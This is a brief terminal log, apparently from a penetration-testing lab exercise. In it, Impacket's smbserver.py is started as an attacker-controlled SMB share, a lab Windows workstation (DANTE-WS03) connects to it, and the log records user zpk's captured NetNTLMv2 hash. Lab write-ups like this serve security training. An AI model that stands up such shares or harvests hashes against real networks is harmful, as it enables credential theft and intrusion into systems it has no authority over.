 └─# python3 /opt/impacket/examples/smbserver.py share . -smb2support -username zpk -password password 130 ⨯
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.110.3,56127)
[*] AUTHENTICATE_MESSAGE (\zpk,DANTE-WS03)
[*] User DANTE-WS03\zpk authenticated successfully
[*] zpk:::aaaaaaaaaaaaaaaa:afbab06fea3a9f9aa409252c690e489d:0101000000000000803318bf1f3fd80104b5f3ce5a9974d600000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.10.110.3,56127)
[*] Remaining connections []